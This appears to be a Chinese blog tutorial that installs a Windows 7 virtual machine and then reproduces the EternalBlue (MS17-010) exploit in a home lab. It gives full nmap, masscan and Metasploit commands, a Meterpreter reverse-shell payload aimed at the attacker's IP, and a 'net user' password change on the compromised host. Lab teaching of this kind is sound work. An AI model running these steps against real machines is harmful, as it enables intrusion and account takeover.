WIN7虚拟机安装

1.先下载win7原装镜像

然后打开VM,把虚拟机安装进来

1.选择自定义(高级)

2.选择默认的

3.选择稍后安装系统

4.选择windows操作系统和 Win7版本

5.选择合适位置

6.选择BIOS

7.选择处理器数量

8.选择内存大小

9.选择网络类型为NET

之后都选择默认就可以了

10.

成功完成基础设置

在CD/DVD中选择我们之前下载的镜像文件

1.

2.

点击确定开机

然后点击安装

然后点击安装

点击接受和下一步

点击自定义(高级)

点击自定义(高级)

等待完成安装重启

取名为admin

随便输入一个密码,不记得都可以

跳过

使用推荐配置,家庭网络

使用推荐配置,家庭网络

成功进入后重启

开始复现永恒之蓝漏洞(装好win7 64位可以直接跳到这一步)

1、扫描局域网内的C段主机(主机发现)

输入命令:

nmap -sP 192.168.159.1/24

得到主机ip

为

192.168.159.141

2、扫描端口获得运行的服务

nmap:

nmap -p 1-65535 -A 192.168.159.141

masscan:

masscan --rate=10000 -p1-65535 192.168.159.141

扫描到开放了445端口,而永恒之蓝利用的就是445端口的smb服务,操作系统溢出漏洞,这代表我们可能可以利用永恒之蓝漏洞

扫描到开放了445端口,而永恒之蓝利用的就是445端口的smb服务,操作系统溢出漏洞,这代表我们可能可以利用永恒之蓝漏洞

3.进入MSF控制台

命令:

msfconsole寻找永恒之蓝漏洞:

search ms17-010

3是永恒之蓝扫描模块,探测主机是否存在永恒之蓝的漏洞

1是永恒之蓝的攻击模块,借此攻击目标用户

我们先要扫描目标是否存在永恒之漏洞

输入命令

use 3

或者

use auxiliary/scanner/smb/smb_ms17_010 然后查看该模块所需要的参数配置

show options

若Required栏为yes则代表该参数需要填写

若Required栏为yes则代表该参数需要填写

设置RHOST(攻击目标的ip)

set rhosts 192.168.159.141

执行扫描

run Host is likely VULNERABLE to MS17-010

Host is likely VULNERABLE to MS17-010

显示主机很可能能够会受到永恒之蓝漏洞的攻击,代表我们现在可以攻击

开始攻击

使用攻击模块:

use 1设置payload



set payload windows/x64/meterpreter/reverse_tcp查看需要配置参数

show options

设置目标攻击ip(Win7主机的ip)

set rhosts 192.168.159.141设置接受shell的ip(攻击机ip,kali的ip)

set LHOST 192.168.159.88执行攻击

run

成功拿到权限

查看系统版本

sysinfo

修改密码

shell显示本地计算机的所有用户帐户列表:

net user该命令用于增加或修改系统用户,以及查看它们的信息。

修改密码

net user admin 新密码

net user admin 123456 成功用123456登入

到这里就完成了基础的渗透

1286

1286

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?